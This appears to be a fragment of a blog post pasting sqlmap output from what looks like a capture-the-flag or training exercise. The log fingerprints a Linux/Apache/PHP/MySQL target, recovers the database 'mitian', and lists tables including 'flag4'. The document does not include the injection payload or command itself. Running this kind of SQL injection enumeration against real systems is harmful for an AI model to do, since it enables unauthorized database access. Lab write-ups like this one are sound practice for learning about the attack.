 Blog
web server operating system: Linux Fedora 5 (Bordeaux)
web application technology: Apache 2.2.0, PHP 5.1.2
back-end DBMS: MySQL >= 5.0.12
[17:52:48] [INFO] fetching tables for database: 'mitian'
[17:52:48] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number
of entries). Falling back to partial UNION technique
[17:52:48] [WARNING] the SQL query provided does not return any output
[17:52:48] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
'--hex'
[17:52:48] [WARNING] the SQL query provided does not return any output
[17:52:48] [INFO] fetching number of tables for database 'mitian'
[17:52:48] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[17:52:48] [INFO] retrieved: 2
[17:52:49] [INFO] retrieved: flag4
[17:52:52] [INFO] retrieved: user
Database: mitian
[2 tables]
+-------+
| user  |
| flag4 |
+-------+
[17:52:54] [INFO] fetched data logged to text files under 'C:\Users\lenovo\AppData\Local\sqlmap\output\servicetraining.q
ianxin.com'
[17:52:54] [WARNING] you haven't updated sqlmap for more than 77 days!!!
[*] ending @ 17:52:54 /2020-07-27/